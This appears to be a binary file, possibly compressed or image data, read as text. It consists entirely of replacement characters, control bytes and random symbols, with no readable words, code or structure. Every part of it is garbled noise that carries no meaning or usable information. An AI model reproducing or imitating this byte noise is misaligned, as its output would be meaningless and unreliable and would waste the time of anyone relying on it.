����@�F��4����J����P�6O�T��F�H�o�����$� ,�+� �.�����(�f(�����ٳ"N��H�>{���@	�ȣ���H�n)GeǼ�p� �����q����w�������숈�w�w�pC��V8�_+��7.l�}g�I����<�H;��r���h�������	h7��Ւ��KA�ӢVHjl��w�|ʘE7������;������0&)�������h���r�˃���>x�
(�� � �Z����i��������jLN��w��Ȫ�Iw��,i�\�+�s<�{��\w6�$R���w>�\Z�@7���1-L1��Hj��
`���ɍ8��t��� ��H���K�ɠ�f��t|�	�0�w��r��[e�?�Rud�B;0H��	2��t������y���u���ָ�N����9ly�٠xYU��|	���R�W$���n8:ʚ�8�ی���J��ЉÍv����(�Ɏ�(�ư6M,�Hй��(�ˌ����e�����Ⱦi��1LK��h���	@F�n	�����X�wyǌ����15��Ȏo�xX��w,kڂȑ�h��lF���\`��������[�u�XM���n �J��p�	޿Xhn��M ��4w�V�� Y�����K���HW���� 	H��J��%�ƳɈ��х����M�р��R�������.�b��9݀��R��0x\�w�	�	J{���HXʒKb��T4���ph˲�ș�:��qR��ة�u��/U�]�$t;J��������J���))x��M������n����yӰ�yG�<�[�xtǝw��ߟ�Ę���	�S�|-�)�+
$Ν줙A-Ө8���i����*�d ���7�o5�`�g�`w�J���Ge��۾�H.T�Me��ޒ_�!y���������M��F�wpXK��aڰ�,y���L<�kt[
ؽ����X�g�-�jʻ�1�I������\�r�U�t��|&�?�w�F��pdd�k����2#ÿ8Nf��vK�kw�D��o-�z�*c��8�x:�h�,��������ix���Ȏ��H����i�D���x����2+��&���\L��0��|�|�����h�+��5�HL��xQOw�����d����x	8��YJ�:�",�E��8���hV�N�[�0.7ux��jzPOr/#� i���D���T0L�萅"Z�� )��˝�x�N�(ғ�����u+wp
���!X��qPO�\�։��π��x*��xg��vI����HL�(��Z�D��I��z����w���	��(��jDPv�vD�՝�z�w���X�L�BJ�
0����~��	q
��@rР�Dl����J�L��a��k�w��d���z�}� 	�@��º��L̍�[[�J�
��K�6�I#����0M�3;�NՀ� �L�@�0|�x쨇��tJ��ЃK:�B� A���@�[	Żx-������=�qM�d}�t�-�������[��8��;:��h���5D���hK�K�K�(�ll!��i�f�!�l��8���b]��u0���Ȉ� ���x`�Z)/�,k�u�4��=�n};�!��h������M"�wŹ�M��@��O���w�c��^	�u��@�&�;
~;�8��̃8�0��!������IJ�8�ƔJ����ߋޙ�Y����z0���Li�[r�8���wIRɌ���:J��t�ع���<,��0J�2؁p�ߔZ�l۶x�"v��/���{�0�ª@�J�L",�bu��$Q.pK�W<��as�72L�iF�l��\�&��x�t���ԉ���ɪv����݇why[h�󕩋@��X$����6%�^I��-+w�D����8��F��i��8���Ěء��h��H��ء��nh�,�N�J�+М�\��oq[H���8w�Ȋ� ���'�@'�
<Ψ�K�Q���4�}fƃ��(����J	���G�>��(@Y�1	k�5��'���4^��W����/���(��	�J�t�S�Q�ɨe/\G��8Պ�;����~����iR�iJ�\�.X3V���!b��h����9%��<Ӵ��jK�z� OL�ww0��,�TYο��]��]I�K�j���6Yf;��գ@Ȝ&� +tV+�'�u\�w+�Q4��z�(t�	�N���t�ޕH�3k߻��ʐχDI���Vi�@���y��+�؀�\��l����
HS�lxK�(�ͼ�{'�{�uK��`F��E�W�y	��D�G�*��uJ��ʆ�c�M=����@�b����3wif/0���x�AJ�
h5�,��5 �,��� �����Y� ���Z��J��ʸ�w�O�?��S!��!<�Xo7��{� wd��,w��	������U��i��K��wh�l�U	�|�aϘs�壏�`����w�y��u9�u_�S�`������7�H������^��)�7n����fj�wh��M	�p����hH�nx���͌�J긛x
ǉ�n�E����X���m�e����������g~�`�숉�h�U��`��耦}� ~�Oo�+�ﳌ��Z��8�w8���f����l����ww胪��L��)�_N�,뀥��?�����o_����(˘����(�����Y�T(��)�H���ءi���_����?(�	�ڬO�i��"�����m�j�{~��������p�h����$������y���M��x���ʘ����Ι���
w���7j�
���������M��ǈ��y�Fz�6�M��Hh�)	N��i���P��x�����j��������H�j�ǭ�}���̘���-���V`�w��{���w�+���l����(ш�︍������yP��H�����U9�lx�K�����YxZ��h�ǈ�+(�W>樚���(�gȲ� ��`H��觔��@	�)����f���Vp����ٗ�����������o��?ݷ��������g8���si	������5n�S �vh�|ɫ}��Q�x���3��+8��x��M��p���w�O�O���|�}٫îԏH�1��̆�O�)�H������w��w�g�a�������Hhؽ��~y�	��������^a�l��Ɲ�4o�?䠨��?�����k��Io������!Ѩ�j:��8�7����)	�U��Z��3_�B��o͟�Ԭo�[��[k�������z~�iX��H�4a����,;��8�3��q��� �)�߈��[�OX����8����bO���Ǚ�PΘj^�����؇�B������������퍿ъ>�����w8��x�Ղ*+V�����w^�oh�r��#�,J����َ�����xI�(+bȽ� lȎ�����+U����w��ǩ�N��ǩ��q��a�3�2q��y��$�x�WȽ��� r���"�1���N����_�/
�7�ƌy�1o�1o�kR�O2�BҘ��!�i�"ř+�ٳJ��	�<,F�%Ԙ+���|��H�$�)���밆S(��i�b"�H�_��u��ř��{�U��X����@��R���8,8j��Vx8�L�Y�?b��p�{��w��S���W���Ømr��Θ7��l�%�C�d���K	�	��m�r	'3{��2�;�q��x*w8��ݎ� $`�k��\<�ع���X�w�#�����׹S(7q��،�<�x#��8�x!gp��3��C�lȽ�R>����s�@���W����،��X�툏���{8Ⴣ�0�k�uB>z=�%uߜ2_�2~���������0_�ˣ�2�fB0�����S2�i'�R�k��(h��.��;�2���~ڂ+��Jw���x�6s%���s<VȆ��$2Ec��R�ō�g����`Ȇ��(����+�����Ɏ�x&��c��0z6�x�1��نu�;�!(������M��[�x������3�+˲�ĘNa�����[�Y9�s�4��7����߲�����>uB�+�g�'��1�
���I�}�
��(�)��9q��J�Ď$#��9. Uه�y:-W���莉]�C�ꈠ�h&/3�i��Z:8�ϘWH��P��4�3��w����OHj��['�( �O2C�ř�����������U9�����xMU
쨀�%8n��Ø��}�.���������޻���4$ 츈`��z�
T��Q��}�<ߝ+N�������M@m��`1�g3B�x��h��j�S�������_����B��B�̆N�����?�@���|������j~������D���d�f��n��c�m���:����rЀ�L�ޝ�X��b:���d$J��2A�w�X�y�^��<7-�	�P�ҽMDk��x��AZS(�Z���[�9Aw(,�%���?Q��n��0��x���+.��Z��T�``H�Ͽ79����]�x��I9]ڋܭ�~T�0Q�nhH,m���H���N�S���H[X��뵏��^��.� ���͎~���T[KL�=P�RN��^<܋)�����ixBzn�J q��0̘��8���z�]����)�nn��ˎ3���������	t�S'�V��xZ�x�Owp��P��K�G�홱�S��t�" 	���������E�jI	�:7��'[M���~��)�&���R���mĘ�_@��U[厊��&ۿ���	��$� ~z��^��߄�U+YX]�X�s�܊�w������W����k�b��������$y�9��Θ���RT�*T&��X����퉘���k0`��y��	QkM��]��wn�Y�ζ$�9�ބ�Ɇt�Jn��:s��hT&l�m��8�m�ƽ�d��wȆ�h�Z�wh�˦#�����#Ζ�	�o��\�D�
P����� c����8�4��/]�
N����(PZ�qb��ȋ�	���x�$����ݹ?�Xd�n��kI�o��!����X�&fQxȎ{(�o���(9�T���ӥ�)@ղ����{��͏����h��8�r�o����/`i����׹٥����X��S�m�����WU��A����[-�������x�dO���C�-=�ר���ԋ�����w�`����8�W+�l7��\!U�cU��(P�f�݈2�*U|�M��HɊ����ǆa�d�j�*�	ƦɿhQT�oH����׈�4��U�V�i���֌�,*��������( �Xd�6h�`}�6�Ɛǿ$z��~ᇂ+���#Uـ�H�D?
�͘r�Sqh���E��}	�ّm�("�,T�Z����x�η�Ui��M���[��|��s<�+ǘh����pg��h�">��(U�~ؘ�(��aĴl����q����w�������숈�w�g�h���wv�q?f1�w�l�HƠ~�:� ���v�i�lW��w<���C�J������ ��>D[%�T�Z���i۸�>�Q�!�w6u�Z���9FX���	��<)mD��� �ql���� ���B�ʌQ�`T���v����ʒ�6ބ���ʼwTsopm��ٛ�dI"��8��eod�������/wH��|Ge���Թ�M���Ft�X��������B����}{'�ڦw���bfW�Z��w�Z�_wR��s����lv}�T��w� 8��˞�w�x��Hi�ʩ�(멭�J�ƅ���tJ�BI\ǣ��8M��t�H��8�D�b5�N�U ���MǊ��8ց�(<	վ�ퟠ�ԸK�<�>�ڋ�~Gͩ�hM�P5\�ʵ���ʟ5����Q��ZI`��&x	����)����	�P`��� �J������U�����X�R٭���8�i��~�I��̨����䄬���XyI��ň"�)�a��@���[F�.�w{G�m�����Ué�1��d� *�q�˟�(���ÎI���JT�wh����	�^n��w�*V���8 ��0�F��t���L�Ԟw��;�Q����X͋��I�W��e�&8
���~��ƌ́pI�_����x<��wp��(���鉐��"��Ty���X�[�OK���OM���yc܏膣��,���=Z������iJ^�8�)ư�C�M���������ep�ЅtK�ϧ�����yZ�Sl�|���w8Z�Iϣ�TX���!�Mà܀�N�);�� މ���܉b��)����o��w���@����JL��WL�����d��5꤉I��-8�ʝ����8�K�{H���bшM�֬��?���� 5<2�}��*�,�fw��˒�p����s��N�'a������Ǝ�w(Kv��1)���Ka"��������ۊP܁��b�*��6Tu�c
�ΰ��RൖO*.LJ�,ȅ���vٍ{qȈ��.�h�X���� wظ(�j�"x��8
��b�Ĝ�Љ���)彘ˆ�XC��sϰ�O?�$(��M�D�p���$������i��ʚR���H��L[�����D��1��BO@����9��o� �P��cV���ʡI��8���	������ʊ����PJ���	ʜa������|y4,�CqϦ[�GN����� I�Thi��N���KիZ��t�����o���逌P�ك� ��� ���X��i��w	��*�i��f~�����`0�}��لǂn莬z��pO��ڂ}0h��I���ڕ���P����i��X���Ȁ����w� Ɖ�}�\�DЂ���g������ȗ�!��p��<���f���GT��8(,腣��y����$��� ���Ĭ̄�U���"�F�X���� �N��S�xɗ�y�i�ϲ"8���&C�˿����I$��I�M�ު�,�p��H}/�1c�w�����؁aJ���w�	�����0=����eÎ��莾���sY�h1Xu�Эh(4l�.ŀ��:U4d��8I����m��@HZ�>�����L��H���I�<h8��;D����#������������KHL<��%�z�#���D
Ҟ�����=��&�����.����h�n����`ϋ�DԊ��H�.����U,�m��qH�{�3<K���J�>X��/�L���	�j �ݍp=���
�������� y�`�Ow2��B��)Xh���@�bj�+����E�F�Q� �ƒH��1Gy�5Ժc(MȨ!�niIl���K�҈��i���AF�j���ܩ۝L�`�6L�����8 �T)�����w#�SZ��]�2j�?����o�(n�>X��(�ι~���ԛj��*(Sqϳr��n�)�N��:��j��0"<wY
�����Pˁ�@��7L�|a	J��5G�i���@��*!���8�jd�K�^ɹd�?�Kl��w�!����(��n;�LEI����GÈ���7,Q��H�B���2N�G	�ݨT���1j�{�-�()(��Y��s�ܘ�ڪ��EL��-Ed���s�B���-,L��ߧ21�|�jI�>)�?31O�2Yt���2pv/w��P�1�������Y�˕V�G髌�p�y���hѕ����Eg�	��`Ú3gl}�f*� ��h{��l�X����H��
g��wa3<��L�<�[�i]`�w����̀ʸ��ژJ�1��x��@�([����[耔R~r��bʿ�������ٚ�W���.с��X}�Z��و�T�������h�Kپ�{������������b����Ԙ����p�̨����䘍e�8��w����,��P�+��I�w~���|���؀�8����eX�靏��������ex���츉����������wx��	��w�o���	��p���9�w��Ș�*H�؃PwX��Y�&� �	��lX���wȆW��X��h������Ⱦ� ��o{���k�{��{������i���@�������h��&@�I�`�*ʎx(��@/���9�����X�Ox��V���9�+��و�8��x)��$Тc�`��y��Ձ��v��.��������� wx���|�Ʌ��x�q�_�y�ܯ��x�T�8	�T�,Ώ�`�X�w��P��(����8i�}����wȓMw������w��s���.в|���w���x����Ѝ��1��H��ڏ�O�w��lX
ƙ�O��j�"p��x�g��_����l8y��Ɏ�8��l��(���w��`���� ~|����������-z���n�˭���6���w(����U�o�b�����|��x�����:�����W�
߭�������;�c��G����q�����
�%��i���d����r����������Q�@I���w{��������y�4��������x���������� ����rٹ�]���!��H8�#ї�����d�Ɖ�
?h���I�����qIŧY�h�a��'����ܬ�ˆ,Aeq�}�
��b�Z���Yw�)ꊙ�Ȏ�(��l)��q��a)��Q��j*���nH�����������x
���l�o~������H����ǘ���wh�hQ�x��	�в*�QIZ	�w�̱�<	��(���QwXiy.��������)�Y�i���!��i9!���������),�j��� �[���S��w�"嚖+ȕ����y����삉d�1���~�pm�O8yy����R/�I|��K��,#�𥀫yi�������/dY��	�O���i"��"����1��)��.>���<<��2��"*Ǹ8�	*����2+Si���"
m���Z)'&��_���=��H��8�w�w*R�|z���Ё�8Y��p�����+�twRw�9�بpr��Q��&
�:�َ׈�����s���pa��h:y'wx<w(��>b<��Th�b�(�������c/��mX�J���8�P	9���V��i�'�������<��0���ϳ>+�=��=�%����2��x���=8�?i��i(��,w��x����yq�-s����=�#�Z
��)��ډ1��B�=p��,�������3�����)��!!�#Z����4��1�S��i�/s�Is�؁麆�w�"�S=�ߜ~������Y��hgȿ)c�ט��3��?=�ɗ����:6�ÿr��2�V�{s�e
0��i����گ5�B��0���i(-U���؎�H툏��Jw�>�4��xD#��xΝd�bI���z0I$a<�Q�w�7ӎx33�2�2L؇���bH�)7�φ������i�k�HeC2���#p�-� ���Ȋ�����x�ΣL���9!W���c�ʨ==�s.�x�H��xԒ����<���<w�'�����܂{����5��5Ɖ�*��c�N8����M���BG͌-B�x���.�Q�Si)Șt��b�y	�![
�BO�و��4���q�B�H�"��#B��KZ�����I���f3!�sJ�?�}芚�D-���.��X�f�B���4�߼{��j���"�x�0c8كA$Dbd��HFf�!�?`�����k��!��"0Ӥw8�(Ȼ�i�-D�@��¨X������XDZ	�kD�]���L�`@���S1��w��~T#�ۜ�s��u�!d��.���B�IB$�������w�"t򚡕߽��������q/�����'�ʊ��C��Bܘ���������\���"�F-Č����;a�NӘo~��`U�KZY[v��\�(��n��(��uOzD�%��ȍ-$Zt���Xk
e�p��9[�ӛw��!tYuxY�H�]Y��x��HR�u���^���UR��M��KW������%�ۓ������hG#��%u�nT�Y��nQ�m[9w啊��-d�/-Y��=�WN>خ�C��:�B��S��������Z;%��8Buj�$��.Ӂ���۸9����|Vh�(���Ǡ^�[[�%�Q�Q�uY���]��C���D�V8�����x����:��;�����M���I`��
���F¸\�ؕ�xY�%�;U���l�j7u���R����8�b�'�Ӳ:d@�e�+}�N�X�jG���S��B �G��'�)~޼��P;�sSB�-��9Q���UpweS�v�ö@-d�.�]T4Z.o�['B�����F�I�0o�Wx����x�B@�l����,�lc-!;��8�8��{��c���[P=i��1�BY�B�&P�ύ��Q-Ă��9f����T��P��c�
�`�Kh��N�^�S^�Q4�nDD xb���r.�[�8�oR&'�C	���p���Є���\"�n��Z�6B��bTUf��a��Y���E,���G�V����X�+	(�&��i�1ڈk�Bbx%vG�w"w�O8	�{�g+��-m�1��y��\�M���z8�"I�����XD&�t�t�� $B�u���yZ	�긄�����|�v?{`8Mz�kh�}���Fp�T���!k��W��BG~�a��tH��n���/���(���z��h"|M{���������by}��{�7w(I ���BjBƒ��g�	�x��w:����ٲ���n���y����eH��I����x7w�xy��%����ٶ�_T����ɏ�w�~xu����W���|YAGϭ��UO�mH��8������Ps��H�G�����v%p�XhI���t�i������ ����T��Fճ�wtpq�ɬ2����p������6���N�XTpol���%`��I
�hu+�����aP��Ϧ���@1� �����h�������4i{�����,�kF�΅��B���`6��!X��%�A��o�a1��hXP��G
�J��xz�6���|Ü��aX	�I���������M1�OxL�ʱ��F��vϔ��߃^��I�C����U�aD-L
�ǆ�x9p�4�j�tc5�%xj�U���9�h�}v��y�M�z�
���@2�X�O�p���g��q���� $�����i�/�h�'�U��)�z@#7m���.p�@H��L
�Z�������4��􊖄��c-��P�*����q����w�������숈�w�K��`E�d����E�wvU pGN��vE 0��L���@zH7��v���9m�ӓ
�T���ϒ�X�i���vIC[bl7*w��4 �� S���?�銒�z�XG/��瘨ب@��v�q�e��H��4z�
�����)������p/��(�����ֿ�ơf�i:��y(��0&⇘lf=bZ�j������K���
�9�j ��A�(Z� I`��y�����.��7����A[��+�kd�̂����wx��	�[���f����Nw������Č�M���x\��P��	]�eh>���u���HM�T}()��L�ˀtےͷ�l�̀P�Y��!(���<{���xǿ�[���x��H�	�����Z�0̗"t�ԾΊ��А]����
��$������%�O��R@-J�i|xǂ�b��w$x�p��_��"p��XڟQ 
��u����ḥ��0�ݓ
H���$�J���}G��(yA��i�͢�����ȃ�Dwqǝ��o��pz+��Y���6�������������мXM���@�-$�1
��TX�ߙO	e��̏p˙�ih�h��t�w�͘tKo��R0��� ���ʮ}���1�L��p��;u��V���p�]&(��T{d̩vM�Eϙ�w�i�ct;���(����؛�{L������
�쫉����lΌ�Ԍ�S�9N������I��
v��֜�ɨj�S��D�/�U<@Z��(��;����E�̀w�Y�S��i�د|-��$Ν�l�ˬ+�iYΜu�	%U�x��_^q�fJ'�� r4�)���<~� 2��Jw({���rQ-'F���K�˔��͏�د�>>|E�i{G�j���<\����L	�St+��#�/Y�w8 W='K���	H�]��K��丬I����̺���*_��h��h���8
wu�����F�����Q+ �v��=�-�k+�$�,��1�=����\(��(ɘBz���ɍ3���]:%"�$ ʅw�)����!��HL��ɡ�x	���Ό�Ǌ�����`�˥��g ^�E)��P�Z�Z?�b��c���XɎ�H��+��)L�$��U;��v	�����|Q($fH�@ ���H��) $��D,�%MJ�t&������5-!��8�{h�
�`b�68M����dč��lô���I��pz�Z��ī���%f����I(��X��P��!T��x�hO�Ӊ��y��H(����ty���̓�h�̨��o�?pK��w����ƨjN���6��)��p����m�9�XZ�
`冕H�y= Td��HL��(���=���h��1��L)ƒЍ]��(���ˁ��(Y�ɰ�evi�u���ɲD�ΛV��p���殧��h�O8J��x�9�&p���X
�d|�t4���J�Θ��2��k�sׂX)���K�x���H ��Ǟ�^'�쥰ʒZ�BfܦX@d�٘	�0\���bBd̎�����i��x��I�r*E�X_P'w]��Q`��QB�)����2h�����"I���  ��zr���I�h�e�I����9���  `̿QV��;{�K��;��e���H�.+ ,K��Ua�x��<H�8���.f^��w����:��~��p��H�}J7
"��hN�Y� ��QDvK��������z�03�`N�0��;>=��J�0~�����þX�o�'��9���Ɛ0yԥqd7�k����I~�}�	�����욙&��� �nXW��qwϳ̉��m'����.��~T�yr��
"2��vk�F��X�M�i�6�V�2�A  ��v���J�$~N�b��Jh�a���p�����;��; xۋ�pJ��h�Q��O����jؖ *m�s��i �Ú�A��`�o����Xi��0��\��J�l�6椿���<��y	|�Ι�8s|����#?>��pV�Hy	SHk����bR�WeE-��9��H�ͦ{狃=Q�>�d��?lZ��i%�� @j�w�M��	��ԠQ��It"��8�0���[d��i����A�*zejx@��I�4�����e,��9泪t���h���U�&Œ��O ��4$}I#�5�#l���|�S"��`>�Ny}RH�Pw(����Jwkw��Z[��p���:]F�ʆ�+S�w~-�Y�(����`3Ԃw�	�ڕ������ㆿl 5�ק�g�3���Ȋ�T)��ұ3�z������9�g, ��� �>CP�J�˕pq&h��Љ��8
w�&xz�)�t�{�;`�,	a ����iU�U�E�A��� �lrx��HH�kh�
{�kȆH�U{��ș�Ȇ���0������`��ȎMފX�Ư��B��٬��:Ɂ��i��k�������X+�kZ��x=I�����b��(�whߔ����o쎙~���Ć���_𶈼lX��Խ�3�����������d���`��?���K�~��w�����w;O����~��`��Y��I�﾿wϗ�x�����3��]��
�^ҋx˓:m�5���fyݷO���mY�y�����������H�S{����+��������O��m��wᗈ����(��Y �������=y�W���𥥩��8��H����,���I�m���舳˟蛆0/���?8���X�[��>Z�=Y�o��4��U@�b�����ᦩ��o�w(���j�|i�r1��ޖ
�/�����؋`��-P�i[��;�kz��a�kw������ɟ���wX��M����ߎ��l�\p�*����k�ߖ@��<�x����!����������`�E��a�q\ЦN��y ���������T��������sJ���߈��
��Q�P/�$�P���d膐�	�����S�����x�	8��躜�v�ԁ��I��~�9o���W��*��]� ����P����H�fȆ����8�������I��H�y�����:�������dw�鍳��h����)�`�p�g�Lྫ]��h�ԭ�l�ǋ��$�������:]�Ma�����?�����Џ��9��>!0�B� i�"J�`��w���i��Ά��)�ሣ)��>�nz���9�ʨ��[)=�����ڗ�9������"0�� �c���������N ť��<�ixV.w��1���"���*׍k�������n���|�x@�f��9����Ԙ�k���d�š�jw��w8��X�b�c���_�Θ)�\���!�H�>H����؊�����ı��d�*Խ��**uN���0��b�:�����wx�N�$�����yS`�(�(���Y�ih�혦	�0��H���$�p���&w��ר$JR��� �o��R����o(В�����0'� �I�n�����Ҿ�&ɘ�L��3��)��ck���0;����_ %�I�9(��'���`�]䋘�c���8:����$8.��kw��p�qZ� ,�#��I�&��NZ����R fx�>����U����*5> ���iW�p9�U�����)ݖ飫�1��o����sݱ��=K��sRͥr��8���;�ӓ�c&���=�����+YY�r~;��0[�iX#��Db8��&�)?�r���Ȏ�A���  Ùc�U] �A,�O�،�x؎���+&�3-Ù�h1=o���ͱ���Rҳ������؎N���؁�s��8�p2'lY3l��#=}�w��]w�?�};d>�X𗸂�����0X�8�Ds����5��S��_�U����:�2Җ�a�=���*
=��-(`�p��rc���*O�hޖ�����f��eB1 �=p�s���o#�b �@��H2�2�zݓ���Ȇ ���S'�i=9�n�==���a���oK�4䠨���7S��\��O���i�����:b�ڴM����;M�j�`��5��x��Ԗk�ɕ	N=	I꽏�Xϱ�h	�tK���wO���]���Mm��{��X �I�O5��=�d�1����H��������O\yA��L=�Ւ�VX�(�*�TЩ8O8Ԗ����.�H�;�\ ���)��:1�iC7T����)�H��a��ȖS8�� ��K�)�Ed��/�&�Dn����Jl�+!�=`�K�Fm��$FJ��y2����SH����S��/�����tB8$�|��=9�d�lᆨ]���|ʧ烔������0O,Δ�	Z~��o�A��#}Y⻈Kw� �^���>��ғ��%�HP��xX𿏻��[�-�x��_�MG$�
K�V.'X7�8�K�.$�Gd���ܙ��a��Z��(�A�i������$}G��4�����G����2�`�k����EG�m���r9®���o��Ɏf��u��s�DQ]�Ι3�����G�^��A�`_V�����Z	%��^�	[�7�D���1�K����}P���U��x؆�93�^Ճ��nS��F�k�����w[��i٣X��*�h#���T�:p���d���X����h�#��3Ι}�Z����i"�9H�i������9Փ�����1Q=���� \���\T����#U�#Փ�ƙ�@�UhmY"Z�;h
<�(fX�f��N�Um�A����G�2��9~h096���p�w;�!���~i���ɕ
�Z�ƙ�3����>z��0�6��诏d�w8㿕�ڦ����n������}<�^P���������6x��膅�l�t�!�޲���H�������B���� w��Ȇ��3�`��+��oH�؈��澿��i�U=�E������GQ����*f���V���(��-�}|b�9�␘��q����w�������숈�w�q�հ��.Xț�N�wztp�N7���� ��C7�w
�@HB�ݐ8m���ʁ|g�����A{H	WP}������v������TP�
���t�i���t[�Z���vs�9�?���4_{o?(c��ȫ�	��Z*���*@�Ҡ굾Y�͉��t�ϱY���&0���K�g��xg�ήۮnА|7����l;E�����B�"�"§*��N=��wt��檀��ЙsGH�Z�vI��͠(\�w)�kW��_!G��͚����9�Gd���!���k�+tJ��t����X��$u���"�iK���|�������0m�ʲ�$Xƀ���H�5�ϙ̣����X1{ǲa�\��E�~��\�]���0^���̊�Q}�`톣��
Ή����|u��Ry|�w���ݹ	�Xż�� �ڞ��w<*���X���ɰٟ�ٓ��
��� 	����>�����,��ș����t��Y�LI�\)̆�9I���m�wm��>i._ "i�����ĐْI�������qzǳ�v[;�v{I��ȏU��tKE��t{-w�Ḷ8��ӘM�Q�<��$Z���): ��ĸ���TX��1"�`�c ���p�����َit��m��H"Neҩ�yG�����6s"ٍ��Ph��v�0��@�N�:K��U��n��Ӵ��Ȼ��[����Vt�\%1zC�����˾cL���	�Y;��8�1w�[�������|A ŻY��8w0b��$�Y���C�7�t;}�� ��9L�蝜%[mx�uǊ���+?���Q���1�rY�F�m��7w�I�����A�av���F�8W�	��+]��D~̛�x�m��y̏doĘ������	��^r����wKBr�S�s����K���<�Ğh����1���*��	�s��ܯ������B������ڡ��6v9'�j�����iq�A���
hκtq󊬐�����- �ʘ�:p(�CqO�w����i��D�TX�$�)jȰ�������:k�k��NJ����@"I{�H�o���N��i�����h�&�H��� ���`%��D@�����й�ư	�(ZMpk�v�X�.��Y�rZ�Ϯv՚���a�ȐJx��'<���pϬ��7������酒���Թ��8��������O��8
�,K�i��q����w ����4-�`�o�����؊X��v���\��@/���w�Ǚ[�G����-���Պ���.��������h�Q��9B���a���u)� �����O�ƌ�M��p���L��Q���G��\��"`̾����wh���ȉ�fh!ؕᲽy��l��� �?"�-�J��ɣ�Ȉ�q��q��N͙�j�>�k��	�u��e���	b�'�P���:	G��*�7� �<�����������n(@���$��!�`ȏ�R��<�բ���"��ѝ˃��w��_��L��i��Oz}X���.F]��9��$<!}�ub�.��.f�jJ����[*��Z�yni������)�Ɇ���N�Y���k+ �)B�d��2"}c�8���l��!��X
�Hk�πK�4��z����F�Py�_-(����x#���*�G�Y�av�2]e#��X��l��Z�AN�;�<h�e�	
��Xdi�>P�걹-	�pj�� �td�kp�NfBj5�PM\����ə�죫x���Z��(w�k��I(�����GB�?-��@���Z�qC��又9BԸCD���
h��h���ý�Q4�&�I��������AM��8�I��N^u#���E�}̶��,H��B�E�b$���(�FL�<�哫�����U�7�D8.�	u��)O�ѻ�@.��^$��0�p��a��(]j�h=!�^�>'�k�wk�F�0�� �8}��j8x��	iwxL5}�yݶ!~Ϧ��2)�PO����x	3��w������,�x�UΊ��s<9֭�S�Ñ�Ӌ�g�Qt���'9��EUv�;�UQh���Km�IK�zx"!�'�m��-b����i�d��TI8�1�Na/wK���O;�(�߅ca��]v�{���7�5����]/�-@�@�.��$9[�m|V6c���f�`�Z�g���Ww�}9�� 
�0���Ԁ��4�)�-:������$�K�v�Ϻؒ>���՚ڈ�iӗg�ߏ(���ko��w��zw�h�������q�Ja��٧��[���p��p��+�����`��:i�������鉔荄H�������x�G���ș3h�1x	L���O�)��o�����ȏ������y������v����'��XΊ��,9���`��@�oY��h�����|��Ȏ���N������ΙtϮ�z���(���ʘ��	�y�X���N��O��EIޕ>�i������8�׭ۛ����v?���(o����yw���ə�m�M��������9�lz��ދ�� ����|�������٨=}��H�eh�����X������ɋ��䇿�/��(�ݨ������ ݛx����������ͮ���h����X�_�ɛ��~�i^�^�X��� -k�[̎ɏ��[�)|���OO���w(�RȞ����I�{N��⩬8��������R��ih��x��������t{�jH�m�����h�R�)k�O(����Wh��w ����踴��!�)\��W(ŕ��|���){���M��H��(��ȕ׉���I�l蜙�#���0�Wm�Qڋ����_��������	��鹲�m���ሞ(��舎��H����f����O��H�w�wȊ�ϙO����⫹�c���Qꉐ]����)������a������b������
�����������
����N�չWz�	��)���{����!���������l��w�ј�X�M@�(�Y��
�����������X�f�i�����_Q���wHKa�������ρ���Q�X�w���i�hz�,��������*��w��dHތ�wX�a�� ���(��H�-A�ڢ�2��)�T����,Ի�������ю)9ڽ���l�����Aa��ُ(������5��-����B������`�����j��ΙA�~�M���_��z�����wA�������޲�z�k����сp�����(���֨��,�����B�b.�X�|�wX�f���y��j�y�����8*���J�������+�=��K /�p��������y���߁�<��Ȓ��+�r����o�����!��� ��X�wH,�(������<�Tr��8��Ι� ����9��w؆������G$}K���t�8�`�׸�����{��8����@���m�(w؇i89�r�����#
N��	�q��:������YW��Hȗ3;A��.�j��_���!���R�(:���3<���'2$,b�숕�B�r<�z�Ϭ�����3��-�-"[�8�w0w>೙Ù���D��;�k��ȎE�9��
�s�B.A8���b�>��8�������x�9c0�3�S8��1�8�q;���(���8�	?3���2�a��~����%C>9�(o�I3�ٿ`8�o.w9�wx>9Z94��"WO4D{��58C��A5/nK��# ��/�˙�����9@�'� �Ψ�k
�����x��X�:���x���"߳�W�H�s��^���;T�(� �"K��8�������(0;Ú�x"�R���#��0�1��!�t���ʎ4��#:�Ȇ�CfK�(���?q�mh��<�Ȥ;_.�k���N�ٽ�Ө����;-�|���1i�'S�>��@�$�	��"IP5�N�N��?���w�;��M�b�4���B���t/̛	������3
�@�@ޓ<l��:����TI<�3z���/��㲯C����3<_�@(��9�+Ҏ�3��X@�i�g�����"��X4$�������?���2�S�(��H�m$�bt�;�B/+ʳ���;����L�]*$8���+���ʊ�Q��Ú��k8CԨ�bTX�x��H��I���H�/�����đ�G�I�����h+9�GI]���a4Fuȍ�h�w*�A�?�t��%�����h�N�w�爘��@&� o����4���8F��[����ɍ�u���
�����������-?����+�i.�)-us����4�]`(F�U��U��%�ܘ��X���N�� �̸��+k����M���GF�����Ι��vc\�9�H}(F�(���P�U��x�uh�%����YX�x��h���>r��(DE�������/$�v�CZ���?��H��(��(�9eRuXu�]:u��wu��x���Ph%� �)1��[��hɤ�����hSr4�%EITw�|���l�����Ά�u��U����u���%�1uR��U�i_%���XI������e5�����!#1��≏T�h��[���!%�w�%�9%FuR��8�t�������X��H�k��W[�6��������s�Fih�v���P�)�ԦY�fP���|]�P�Ⱦ<@����k���
��
&�I̫	���M(F���S~y��(S���qw��Ȃ�FG���\�%9�o�bȆ @(����:��ӈ�lȌRe_iř1%S���qȂ��⁲��e��+̮+���ٳ����YE�)�6���8�(F����[�f��i	X�G���~���/Y��(d膙[7�` B��:����H�5R��`ctou�[���R�Da������e�ꈋ����жhn&�O�
������%b�����ɭ+�&x�y�V�b�F����!r�"�=�HU�T�:��w�J�~�Zj�-��y����
�w؈�Ȋ�8y#f����`H���z�芶{��_�ɵ����x0���W��{��Jm����]�y�H�j���\��h�
e��抡*�Y��/�����T�O�俵F[��̎f�'_��|��~���q���?hƘ��h�u��ȑ��n*EJ�v�����h�6�.Pn8CX·�e�eh4ZZ�x����9���f\�x��g�&��"��9����Z�W��Ur�����p޷�`�H|��Vw���Ů���j��.y�(���y�i�Kj��Ȋ�H]��J�ܲʫ�O�*���vu�X���������h7�`N�s�GjK��(�鈴�U���{�����H��N��ʜyNK��<���h��w���ȈJ�����y?��,֐���3̕AHs�(���h��;�(	���[Z��Yxy�Y�(�cv�x��X�τ��A
X-��s~e�3�.�MRyK���F���>�����|a	�>ȯA2NiD��&w����Ĩ{�ˎ��q�N�\w��A~���Aq�w���ה��
